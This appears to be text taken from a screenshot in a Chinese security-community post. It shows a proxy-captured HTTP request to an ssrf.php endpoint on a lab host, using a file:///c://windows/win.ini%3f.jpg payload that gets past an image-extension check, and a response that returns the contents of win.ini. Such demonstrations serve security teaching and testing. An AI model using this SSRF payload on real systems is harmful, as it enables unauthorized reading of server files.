 Pretty Raw Hex \n
1 GET /ssrf.php?url=file:///c://windows/win.ini%3f.jpg
HTTP/1.1
2 Host: 192.168.0.123
3
4
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 26 Nov 2023 15:35:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 92
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
先知社区